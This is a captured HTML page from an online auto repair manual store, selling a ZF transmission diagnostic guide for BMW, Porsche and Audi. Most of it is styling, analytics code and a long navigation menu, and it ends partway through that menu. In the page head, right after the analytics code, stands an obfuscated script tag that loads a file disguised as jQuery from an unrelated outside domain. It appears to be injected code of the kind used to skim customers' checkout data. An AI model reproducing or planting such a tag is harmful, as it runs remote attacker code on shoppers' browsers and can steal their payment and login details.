

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.autorepairmanuals.biz/product/83-BMWPORAUD
body_size: 15405
content:
<!DOCTYPE html>
<html>
<head>
<title>BMW Porsche Audi Technicians Diagnostic Guide</title>
<meta name="keywords" content="83-BMWPORAUD 83 BMW POR AUD BMW Porsche Audi Technician Diagnostic Guide Manual transmission repair manual transmission assembly, disassembly, diagnosis, troubleshooting, electronic, controls, operation, ZF 4HPFLA, 4HPFLAE, 4HP22, 4HP24E, 5HP18, 5HP19FL, 5HP24, 5HP30">
<meta name="description" content="83-BMWPORAUD BMW Porsche Audi Technician Diagnostic Guide Manual for ZF 4HPFLA / 4HPFLAE, 4HP22 / 4HP24E Series, 5HP18, 5HP19FL, 5HP24 and 5HP30 units">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/border.css?cache=3800029524');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.border > .title > .content { background:transparent; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#000000; }
body { font-family:Arial; font-size:12px; color:#000000; }
.subheading { font-weight:bold; font-family:ZurichCondensed; font-size:18px; color:#003300; margin-bottom:8px; }
.button.edge.on { background-color:#68ad68 !important; color:#ffffff !important; }
.heading { font-weight:bold; font-family:ZurichCondensed; font-size:20px; color:#003300; }
.priceparts { color:#000000; font-family:Arial; font-size:12px; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:0%; margin-bottom:23px; }
.addtocart .record .fieldlabel { vertical-align:baseline; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .label { font-weight:bold; }
.customProduct { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; background-color:#F5F5F5; margin-bottom:10px; position:relative; }
.customProduct td { vertical-align:middle; width:100%; }
.product { position:relative; }
.product .headingcontainer { margin-bottom:5px; }
.product .latch { color:#003300; }
.product .priceparts.slash { margin-right:5px; }
.product .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:0px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
.product-description ul { list-style-type:disc; }
.product-description ul, .product-description ol, .product-description li { margin-left:15px; }
.product .addtocartbuttons { text-align:right; }
.product .product-reviewlist > .border { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
div.satisfy { font-size:12px; right:-20px; top:10px; width:350px; height:25px; vertical-align:middle; position:absolute; }
.satisfy ul { list-style-type:disc; margin-left:30px; margin-top:8px; float:left; }
.satisImg { float:left; }
.mycart { position:absolute; bottom:4px; right:10px; }
.ie .mycart { padding-right:0px; padding-bottom:0px; }
button[id*="addToCart"] { background:url("/files/573683/uploaded/add-to-cart.png") no-repeat !important; height:39px; width:185px; font-weight:bold; position:absolute; bottom:4px; right:200px; }
button[id*="addToCart"] .content { display:none; }
/*.product .addtocart .button.custom, .product .addtocart .button.custom[disabled]:active { border:medium none; background-image:url(/files/573683/uploaded/add-to-cart.png); font-weight:bold; padding-bottom:3px; padding-top:0; }
*/.product .addtocart .button.custom .text, .product .addtocart .button.custom[disabled]:active .text { display:none; }
body { background-color:#59b259; background-repeat:repeat-x; margin:0px; padding:0px; }
* { vertical-align:baseline; }
html, body, div, ul, ol, li, dl, dt, dd, h1, h2, h3, h4, h5, h6, pre, form, blockquote, table, tr, td, img, fieldset, a { margin:0; padding:0; }
ul, ol { list-style:none; }
img { border:none; vertical-align:bottom; }
table { width:100%; }
.border { background-color:transparent; border:0px; }
.border > .title { background-color:transparent; }
.bottomcontainer { padding:5px 0px 5px 0px; background-color:#006600; }
.breadcrumbs { display:inline; float:left; text-align:left; color:#000; }
.breadcrumbs .delimiter { font-size:8px; }
.breadcrumbs .link { color:#000; }
.breadcrumbcontainer { padding:0px 10px; vertical-align:middle; height:14px; background-color:#fff; }
.centercontainer { background-color:#fff; vertical-align:top; }
.gapcontainer { background-color:#cccc66; height:10px; width:100%; }
.heading, .subheading { margin-bottom:5px; }
.innertable { width:1080px; margin:0px auto 10px; border-left:2px solid #003300; border-right:2px solid #003300; border-bottom:2px solid #003300; }
.leftcontainer { padding:0px 0px 10px 0px; vertical-align:top; background-color:#cccc66; width:220px; }
.logocontainer { text-align:left; background-image:url(/chicago/siteimage.img?color=006600&text=000000&accent=cccc66&compliment=003300&navigation=ffffff&heading=003300&title=cccc33&logo=006600&link=000000&picture.image.crop.apply=false&stage.color=59b259&cache=1769807632041); background-repeat:no-repeat; background-position:top right; background-color:#006600; }
.margin { margin:0px 7px; }
.navigation.popup { background-color:#d7efd7; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none; padding:0px; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .action { background-color:#cccc66; color:white; }
.pagetitle { margin:5px 0px; }
.pagetitlecontainer { vertical-align:bottom; height:10px; background-color:#006600; text-align:center; }
.rightcontainer { padding:0px 0px 0px 0px; vertical-align:top; background-color:#fff; width:100px; }
.siteelements { text-align:right; display:inline; float:right; color:#006600; }
.siteelementscontainer { width:200px; float:right; text-align:right; margin-bottom:10px; }
.siteelements .link { color:#006600; }
.siteelements .image { width:90px; }
.sitepageimage { width:100%; }
.welcomeelement { float:right; color:#cccc66; }
.welcomeelement.link { color:#cccc66; }
#center { padding:0px 0px 10px 0px; }
#left .border, #right .border { margin:0px 7px; border-bottom:5px solid #59b259; padding:12px 12px 12px 12px; }
#center .border, #bottom .border { border:1px solid #006600; margin:0px 7px; }
#center .margin .border { margin:0px; }
#center .border > .title, #bottom .border > .title { background-color:#006600; color:#d7efd7; padding:3px 6px; }
#center .border > .content, #bottom .border > .content { padding:3px 6px; }
#checkout_572634006 { background:transparent url(/files/573683/uploaded/checkout-button.jpg) no-repeat !important; width:160px; margin-top:8px; }
#checkout_572634006 .content { display:none; }
#continue_572634006 { margin-bottom:11px !important; }
#update_572634006 { margin-bottom:11px !important; }
#delete_572634006 { margin-bottom:11px !important; }
#formnext_1000 { background:url(/files/573683/uploaded/checkout-button.jpg) no-repeat !important; width:160px; margin-top:8px; }
#formnext_1000 .content { display:none; }
.centercontainer .list-stack tr { position:relative; }
.centercontainer .list-stack .list-other { height:1px; position:absolute; width:675px; background-color:#333; padding:0px; margin:0px; }
.centercontainer .list-stack .addtocart { padding:0px; position:relative; top:-136px; left:555px; width:118px; }
.centercontainer .list-stack .list-content { height:145px; }
.centercontainer .list-stack { position:relative; width:540px; }
.centercontainer .list-stack .list-content { padding:5px 0px 5px 0px; }
.centercontainer .list-stack .list-marker { vertical-align:top; }
.centercontainer .list-stack .pricetag { padding:0px; position:relative; top:-136px; left:560px; width:118px; }
.centercontainer .list-stack .panel { text-align:right; }
.centercontainer .list-stack .fieldvalue .priceparts { color:#CC0000; }
.centercontainer .list-stack .fieldvalue .priceparts.slash { color:#000000; }
.centercontainer .list-stack .list-name { left:130px; position:absolute; text-decoration:underline; }
.centercontainer .list-stack .summary { float:left; float:left; margin-top:35px; position:absolute; }
.addtocart .button.custom, .addtocart .button.custom[disabled]:active { background-color:#FF0000; color:#FFFFFF; font-weight:bold; padding-bottom:3px; padding-top:0; height:24px; }
.button.custom, .button.custom[disabled]:active { height:24px; padding-bottom:3px; }
.roushmaster { display:block; width:692px; margin:auto; }
.roushtable { width:100%; border:none; border-collapse:collapse; vertical-align:top; text-align:left; font-family:Arial, Helvetica, sans-serif; font-size:small; padding:5px; }
.roushimg { border:none; margin:0; padding:0; }
.roushimg2 { border:none; margin:0; padding:0; width:692px; }
.roushimgpad { border:none; width:692px; padding:0; padding-top:5px; }
.roushmainimg { border:none; width:346px; display:block; margin:auto; }
.roushnotes { width:346px; border:none; border-collapse:collapse; vertical-align:top; text-align:center; font-family:Arial, Helvetica, sans-serif; font-size:small; font-weight:bold; color:white; }
.roushimagetd { width:50%; text-align:center; }
.roushtexttd { width:50%; padding:5px; vertical-align:top; }
.roushtime { background-image:url(http://www.auto-repair-manuals.com/media/time_bg-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushdifficulty { background-image:url(http://www.auto-repair-manuals.com/media/difficulty_4-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushtools { background-image:url(http://www.auto-repair-manuals.com/media/tools_bg-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushfootersmall { background-color:#000000; }
/*Begin code for site navigation*/

/*
a:link { color:#000000; }
a:visited { color:#000000; }
a:hover { color:#000000; }
a:active { color:#000000; }
.shopall { color:#000000; font-weight:bold; font-family:Arial, Helvetica, sans-serif; }
*/

    #nav, #nav ul { /* all lists */
        list-style:none; float:left; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li { /* all list items */
    position:relative; float:left; line-height:17px; margin-bottom:-1px; width:190px; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li ul { /* second-level lists */
        position:absolute; left:-9999px; margin-left:200px; margin-top:-45px; font-family:Arial, Helvetica, sans-serif; font-size:13px; z-index:2; }
#nav li ul ul { /* third-and-above-level lists */
        left:-9999px; margin-left:229px; }
#nav li a { width:200px; display:block; color:black; font-weight:bold; font-weight:700; text-decoration:none; background-color:#CCCC66; border:1px solid black; padding:2px 1px; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li a:hover { color:black; background-color:#e8e8d9; }
#nav li:hover ul ul, #nav li:hover ul ul ul, #nav li.sfhover ul ul, #nav li.sfhover ul ul ul { left:-9999px; }
#nav li:hover ul, #nav li li:hover ul, #nav li li li:hover ul, #nav li.sfhover ul, #nav li li.sfhover ul, #nav li li li.sfhover ul { /* lists nested under hovered list items */
        left:auto; }
#content { font-family:arial, helvetica, serif; text-align:left; }
#nav a.daddy { background-color:#CCCC66; color:black; width:230px; }
#nav a.daddyc2 { background-color:#CCCC66; color:black; width:230px; }
#nav li a.daddy:hover { color:black; background-color:#e8e8d9; }
#nav a.daddy2 { background-color:#CCCC66; color:black; }
#nav li a.daddy2:hover { color:#000000; background-color:#e8e8d9; width:215px; }
#nav a.c2 { background-color:#CCCC66; }
#nav a.c3 { background-color:#006600; color:#FFFFFF; font-weight:bold; text-align:center; font-size:16px; }
#fred { color:red; font-weight:bold; }
.homelinkbg { margin:0; padding-top:-1px 0 0 0; background-image:none !important; background-repeat:repeat-x; }
.record .fields { width:100px !important; vertical-align:top; }
.product .addtocartbuttons { text-align:right; margin-top:40px !important; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1769850067877"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/scroll.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/expand.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
sfHover = function() {
    var sfEls = document.getElementById("nav").getElementsByTagName("LI");
    for (var i=0; i<sfEls.length; i++) {
        sfEls[i].onmouseover=function() {
            this.className+=" sfhover";
        }
        sfEls[i].onmouseout=function() {
            this.className=this.className.replace(new RegExp(" sfhover\\b"), "");
        }
    }
}
if (window.attachEvent) window.attachEvent("onload", sfHover);
;
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Record('record_1', {});
	new Record('record_3', {});
	new Scroll('productreview_review_4070973_bounds', {"handle": "productreview_review_4070973_thumb"});
	new Expand('title_2', {"expanded": [""]});
	new Action().click('searchsmall_610592710').when(Event.KEY_RETURN).isPressed().and('searchwords_610592710').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<!-- Global site tag (gtag.js) - Google Ads: 1071854135 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1071854135"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1071854135');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7662378974275757" crossorigin="anonymous"></script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(573683);</script>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-28447143-1']);
  _gaq.push(['_setDomainName', '.autorepairmanual.biz']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.573683.min.js></scRIpt>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script>
<script type="text/javascript">
jQuery.noConflict();
jQuery(document).ready(function($){
jQuery(".stack").appendTo(".toolbar tr")
jQuery(".listmenu").next().after(jQuery(".listmenu")).wrap("<tr></tr>");
});
</script>
<table class="innertable">
    <tr>
        <td style="wi.mydth:220px;"></td>
        <td style="width:760px;"></td>
        <td style="width:100px;"></td
    </tr>
    <tr>
        <td colspan="3" class="logocontainer"><div class="logo">
<style type="text/css">
.yellowText{
font-family:Arial, Helvetica, sans-serif;
font-weight:bold;
color:#FF0;
-webkit-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;; 
 -khtml-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;
   -moz-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;  
    -ms-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;; 
     -o-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;
        text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;

}</style>
<h2 style="display:none;">www.AutoRepairManuals.biz</h2>
<h1 style="display:none;">BEST BRANDS REPAIR MANUALS</h1>
<h3 style="display:none;">Auto, Marine, Motorcycle &amp; ATV Manuals Chilton, Haynes, ATSG, Factory and More</h3>
<table border="0" cellpadding="0" cellspacing="0" width="1080">
<tbody>

<tr>
	<td style="background:url(http://www.autorepairmanuals.biz/uploaded/images/2014/gradient.jpg) repeat-y center #060">
	<table border="0" cellpadding="0" cellspacing="0">
	<tbody>
	<tr>
		<td style="padding:10px;" width="590"><a href="http://www.autorepairmanuals.biz/"><img alt="Auto Repair Manuals Logo, Header" border="0" src="http://www.autorepairmanuals.biz/uploaded/images/2014/header-with-text.png" width="590"></a></td>
		<td valign="top" width="120">
		<div style="position:absolute; top:0px; margin:22px 0px 0px 0px;"></div>
		</td>
		<td valign="top" width="150">
		<div style="position:absolute; top:0px; margin:14px 0px 0px 0px;">
		<table height="101">
		<tbody>
		<tr>
			<td style="text-align: right; vertical-align: bottom; height: 38px;"></td>
		</tr>
		<tr>
			<td height="40" style="text-align: center;" valign="bottom">
			<div class="yellowText" style="font-size:18px;">Call Toll Free<br>
			866-553-8116</div>
			</td>
		</tr>
		</tbody>
		</table>
		</div>
		</td>
	</tr>
	</tbody>
	</table>
	</td>
</tr>
</tbody>
</table>
<br type="_moz">
</div>
</td>
    </tr>
    <tr>
        <td colspan="3" class="gapcontainer"></td>
    </tr>
    <tr>
        <td class="leftcontainer" rowspan="3"><div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_586274122">
<div class="space margin"><div class="space pagesearch" id="pageelement_610592710">
<div  class="space pagesearch" id="pageelement_610592710"><img class="subheading block dynamicimage" alt="SEARCH AND BROWSE" src="/account/images/heading.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;title.text=SEARCH+AND+BROWSE&amp;font=ZurichCondensed&amp;fontsize=16&amp;stage.width.max=206&amp;stagecolor=ffffff&amp;width=206&amp;cache=1769807632041"><h2 class="subheading hide">SEARCH AND BROWSE</h2>
<form class="search form" method="get" action="/search" name="pagesearch_610592710" id="pagesearch_610592710">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_610592710" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_610592710" id="searchsmall_610592710" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div class="space pagetext" id="pageelement_570752016">
<div class="panel"><div style="text-align: center;"><span style="font-size:14px;"><a href="http://www.autorepairmanuals.biz/store/573683/page/910355"><span style="text-decoration: underline;"><strong>SHOP ALL DEPARTMENTS</strong></span></a></span></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_570752014" >  <div id="content">
    <ul id="nav">
      <li><a href="/store/573683/home" class="c3">Home</a>
      <li><a href="/store/573683/page/203572" class="c2">Automotive Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/203572" class="daddyc2">Factory Repair Manuals</a></li>
          <li><a href="/store/573683/page/588618" class="daddy">eAutoRepair Online Manuals</a></li>
          <li><a href="/store/573683/page/194818" class="daddyc2">Chilton & Haynes Manuals</a></li>
          <li><a href="/store/573683/page/143243" class="daddy">Chilton CD/DVD Manuals</a></li>
          <li><a href="/store/573683/page/141089" class="daddyc2">Chilton Hardcover Manuals</a></li>
          <li><a href="/store/573683/page/464137584" class="daddyc2">MOTOR Manuals</a></li>
          <!-- Start Sub-Systems Manuals -->
          <li><a href="/store/573683/page/136400" class="daddy">Sub-Systems Manuals</a>
            <ul>
              <li><a href="/store/573683/page/277258" class="daddy2">Auto Body</a></li>
              <li><a href="/store/573683/page/192537" class="daddy2">Automotive Textbooks</a></li>
              <li><a href="/store/573683/page/3155856" class="daddy2">Brakes, Suspension & Steering</a></li>
              <li><a href="/store/573683/page/3155860" class="daddy2">Diesel Engines</a></li>
              <li><a href="/store/573683/page/3157656" class="daddy2">Electrical / Electronics</a></li>
              <li><a href="/store/573683/page/277271" class="daddy2">Emissions</a></li>
              <li><a href="/store/573683/page/141465" class="daddy2">Engine Rebuilding</a></li>
              <li><a href="/store/573683/page/3159262" class="daddy2">Fuel Inj./Carb</a></li>
              <li><a href="/store/573683/page/277273" class="daddy2">Heating & A/C</a></li>
              <li><a href="/store/573683/page/482489592" class="daddy2">Hybrid</a></li>
              <li><a href="/store/573683/page/3160470" class="daddy2">Key Programming</a></li>
              <li><a href="/store/573683/page/500747" class="daddy2">Parts Locators</a></li>
              <li><a href="/store/573683/page/851828" class="daddy2">Performance Engine</a></li>
              <li><a href="/store/573683/page/3155458" class="daddy2">Restore & Customize</a></li>
              <li><a href="/store/573683/page/3159272" class="daddy2">Specifications</a></li>
              <li><a href="/store/573683/page/277268" class="daddy2">Timing Belts/Chains</a></li>
              <li><a href="/store/573683/page/3159264" class="daddy2">Trouble Code Manuals/CDs</a></li>
              <li><a href="/store/573683/page/3157058" class="daddy2">Vacuum & Wiring Diagrams</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3331474" class="daddyc2">TSB Title Look Up</a></li>       
        </ul>
      </li>
      <!-- End Sub-Systems -->
      <li><a href="/store/573683/automotive-tools">Automotive Tools</a>
        <ul>
          <li><a href="/store/573683/page/878671" class="daddy">A/C Service</a>
            <ul>
              <li><a href="/store/573683/page/865449" class="daddy2">Air Conditioning</a></li>
              <li><a href="/store/573683/page/912057" class="daddy2">Leak Detectors</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Electrical Service</a>
            <ul>
              <li><a href="/store/573683/page/878674" class="daddy2">Battery Charger / Booster Cables</a></li>
              <li><a href="/store/573683/page/480793696" class="daddy2">Laptop & Tablet Computers</a></li>
              <li><a href="/store/573683/page/880147" class="daddy2">Multimeters &amp; Testers</a></li>
              <li><a href="/store/573683/page/880127" class="daddy2">Thermometers</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Engine Service</a>
            <ul>
              <li><a href="/store/573683/page/898073" class="daddy2">Cam Position/Sensor</a></li>        
              <li><a href="/store/573683/page/881064" class="daddy2">Compression/Leak Down</a></li>
              <li><a href="/store/573683/page/878707" class="daddy2">Cooling System</a></li>
              <li><a href="/store/573683/page/337087" class="daddy2">Diagnostic Tools</a></li>
              <li><a href="/store/573683/page/2365637" class="daddy2">Diesel Tools</a></li>     
              <li><a href="/store/573683/page/878682" class="daddy2">Fuel Service</a></li>
              <li><a href="/store/573683/page/480793696" class="daddy2">Laptop & Tablet Computers</a></li>
              <li><a href="/store/573683/page/880097" class="daddy2">Timing Lights</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Body/Chassis Service</a>
            <ul>
              <li><a href="/store/573683/page/878675" class="daddy2">Brake/Wheel/Tire</a></li>
              <li><a href="/store/573683/page/880149" class="daddy2">Fuse/Circuit Testers</a></li>
              <li><a href="/store/573683/page/878724" class="daddy2">Lifting/Hydraulic</a></li>
              <li><a href="/store/573683/page/3475078" class="daddy2">Speedometer Adjustment</a></li>             
              <li><a href="/store/573683/page/3346474" class="daddy2">Windshield Repair</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Gauges/Measuring Tools</a>
            <ul>
              <li><a href="/store/573683/page/906994" class="daddy2">Gauges</a></li>
              <li><a href="/store/573683/page/878727" class="daddy2">Measuring Tools</a></li>
              <li><a href="/store/573683/page/880103" class="daddy2">Tachometers</a></li>
              <li><a href="/store/573683/page/880127" class="daddy2">Thermometers</a></li>
            </ul>
          </li>
          <!-- **** -->
          <li><a href="/store/573683/page/878671" class="daddy">Shop Equipment</a>
            <ul>
              <li><a href="/store/573683/page/878708" class="daddy2">Crushproof Exhaust Hose</a></li>
              <li><a href="/store/573683/page/878728" class="daddy2">Drop Lights</a></li>
              <li><a href="/store/573683/page/878724" class="daddy2">Lifting/Hydraulic</a></li>
              <li><a href="/store/573683/page/878726" class="daddy2">Oil Drains</a></li>
      	      <li><a href="/store/573683/page/3346274" class="daddy2">Recoil Hose</a></li>        
              <li><a href="/store/573683/page/879292" class="daddy2">Transmission</a></li>
              <li><a href="/store/573683/page/879280" class="daddy2">Under Car</a></li>
              <li><a href="/store/573683/page/879281" class="daddy2">Welding</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Brake, Tire &amp; Wheel</a>
            <ul>
              <li><a href="/store/573683/page/878675" class="daddy2">Brake, Tire, Wheel</a></li>
              <li><a href="/store/573683/page/929440" class="daddy2">Tire Pressure Monitor</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Hand Tools</a>
            <ul>
              <li><a href="/store/573683/page/1472737" class="daddy2">Hammers</a></li>
              <li><a href="/store/573683/page/878687" class="daddy2">Hand Tools</a></li>
              <li><a href="/store/573683/page/878713" class="daddy2">Pullers</a></li>
              <li><a href="/store/573683/page/1472936" class="daddy2">Tool Hangers</a></li>
              <li><a href="/store/573683/page/1473035" class="daddy2">Tool Organizers</a></li>
              <li><a href="/store/573683/page/1473135" class="daddy2">Torque Wrenches</a></li>
              <li><a href="/store/573683/page/1472935" class="daddy2">Tubing and Pipe Tools</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Power Tools</a>
            <ul>
              <li><a href="/store/573683/page/878673" class="daddy2">Air Tools</a></li>
              <li><a href="/store/573683/page/1472735" class="daddy2">Cordless Power Tools</a></li>
              <li><a href="/store/573683/page/1472835" class="daddy2">Drill Bits</a></li>
              <li><a href="/store/573683/page/1472736" class="daddy2">Electric Power Tools</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/1472738" class="daddy">Spray Guns</a></li>
          <li><a href="/store/573683/page/878671" class="daddy">Automotive Accessories</a>
            <ul>
              <li><a href="/store/573683/page/1471635" class="daddy2">Cleaning/Polishing</a></li>
              <li><a href="/store/573683/page/1473235" class="daddy2">Towing Equipment</a></li>
            </ul>
          </li>
        </ul>
      </li>
      <!-- ** Auto Part Start ** -->
      <!-- ** Auto Part End ** -->
      <li><a href="/store/573683/page/337087" class="c2">Scanners/Readers OBD-II/I</a>
        <ul>
          <li><a href="/store/573683/page/3833476" class="daddy">Autel Scanner<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
          <li><a href="/store/573683/page/3112450" class="daddy">AutoBoss Scanner</a></li>
          <li><a href="/store/573683/page/924074" class="daddy">Auto Enginuity</a></li>
          <li><a href="/store/573683/page/856468" class="daddy">OTC</a>
            <ul>
              <li><a href="/store/573683/page/482637588" class="daddy2">Heavy Truck ScanTool</a></li>
              <li><a href="/store/573683/page/856468" class="daddy2">DIY ScanTool</a></li>
              <li><a href="/store/573683/page/2377037" class="daddy2">Pegisys ScanTool</a></li>
              <li><a href="/store/573683/page/493347588" class="daddy2">Touch & Encore ScanTool</a></li>
              <li><a href="/store/573683/page/866617" class="daddy2">Genisys Accessories</a></li>
              <li><a href="/store/573683/page/2454637" class="daddy2">Genisys EVO ScanTool</a></li>
              <li><a href="/store/573683/page/865416" class="daddy2">Nemisys ScanTool</a></li>
              <li><a href="/store/573683/page/2454837" class="daddy2">GM Tech-2 ScanTool</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/858112" class="daddy">Actron</a></li>
          <li><a href="/store/573683/page/858110" class="daddy">AutoXray</a></li>
          <li><a href="/store/573683/page/491491596" class="daddy">Can-Do</a></li>
          <li><a href="/store/573683/page/1339535" class="daddy">CanScan</a></li>
          <li><a href="/store/573683/page/899493" class="daddy">Equus</a></li>
          <li><a href="/store/573683/page/899538" class="daddy">Hickok</a></li>
	  <li><a href="/store/573683/page/477641844" class="daddy">iCarSoft<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
	  <li><a href="/store/573683/page/482271622" class="daddy">JALtest Truck<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
          <li><a href="/store/573683/page/471629883" class="daddy">Launch</a></li>
          <li><a href="/store/573683/page/420819584" class="daddy">Leagend</a></li>
          <li><a href="/store/573683/page/881708" class="daddy">Nexiq Pro-Link Truck</a></li>
          <li><a href="/store/573683/page/921418" class="daddy">Noregon JPRO Truck</a></li>
          <li><a href="/store/573683/page/3159264" class="daddy">Fault Code Manuals</a></li>
	  <li><a href="/store/573683/page/3644276" class="daddy">Peake BMW</a></li>
        </ul>
      </li>
      <!-- ** Transmission Start ** -->
      <li><a href="/store/573683/page/267592">Transmission Parts &amp; Rebuild</a>
        <ul>
          <li><a href="/store/573683/page/267592" class="daddy">Automatic Transmission Manuals</a></li>
          <li><a href="/store/573683/page/3304474" class="daddy">Differential Rebuild Manuals</a></li>
          <li><a href="/store/573683/page/3304476" class="daddy">Transfer Case Rebuild Manuals</a></li>
          <li><a href="/store/573683/page/801475" class="daddy">Manual Transmission Manuals</a></li>
          <li><a href="/store/573683/page/588618" class="daddy">Online Repair Manual Subscriptions</a></li>
          <li><a href="/store/573683/page/406885" class="daddy">Transmission Parts &amp; Kits</a></li>
          <li><a href="/store/573683/page/3113162" class="daddy">Torque Converters</a></li>          
          <li><a href="/store/573683/page/832999" class="daddy">Transmission Coolers</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Transmission Look Up Table</a>
          <li><a href="/store/573683/page/267592" class="daddy">Transmission, Transaxle Tools</a></li>
